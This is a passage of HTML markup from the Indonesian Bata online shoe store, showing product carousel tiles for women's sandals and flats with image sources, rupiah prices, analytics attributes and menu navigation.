        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_6596600">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-wanita-newstar-540M_2022_6596600.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_6596600" aria-label="Sepatu Wanita Newstar">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Newstar"
        title="Sepatu Wanita Newstar"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw025f5090/images/tile/6596600_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Newstar"
        title="Sepatu Wanita Newstar"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_6596600">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_6596600"
        data-analytics-product-id="540M_2022_6596600"
        href="/id/wanita/alas-kaki/flats/sepatu-wanita-newstar-540M_2022_6596600.html"
        aria-labelledby="brand-540M_2022_6596600 product-540M_2022_6596600-name product-540M_2022_6596600-price">
        <div class="cc-tile-product-name" id="product-540M_2022_6596600-name">
            Sepatu Wanita Newstar
        </div>
        <span class="sr-only" id="product-540M_2022_6596600-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_6596600" href="/id/wanita/alas-kaki/flats/sepatu-wanita-newstar-540M_2022_6596600.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_6596600"
    data-name="Sepatu Wanita Newstar"
    data-id="540M_2022_6596600"
    data-dimension1="540M_IT6596001502W"
    data-dimension2="6596600"
    data-dimension3="540M_2022_6596600"
    data-price="299900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Flat"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/sepatu-wanita-newstar-540M_IT6596001502W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa224a58a/images/tile/6596600_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Wanita</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/eksklusif-online/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5724043">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_2023_5724043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5724043" aria-label="[Online Exclusive] Ladies Flat Sandals Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Ladies Flat Sandals Pia"
        title="[Online Exclusive] Ladies Flat Sandals Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa3a2d438/images/tile/5724043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Ladies Flat Sandals Pia"
        title="[Online Exclusive] Ladies Flat Sandals Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5724043">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5724043"
        data-analytics-product-id="540M_2023_5724043"
        href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_2023_5724043.html"
        aria-labelledby="brand-540M_2023_5724043 product-540M_2023_5724043-name product-540M_2023_5724043-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5724043-name">
            [Online Exclusive] Ladies Flat Sandals Pia
        </div>
        <span class="sr-only" id="product-540M_2023_5724043-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5724043" href="/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_2023_5724043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5724043"
    data-name="[Online Exclusive] Ladies Flat Sandals Pia"
    data-id="540M_2023_5724043"
    data-dimension1="540M_TA5720434102W"
    data-dimension2="5724043"
    data-dimension3="540M_2023_5724043"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-ladies-flat-sandals-pia-540M_TA5720434102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa9c3b9d3/images/tile/5724043_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, 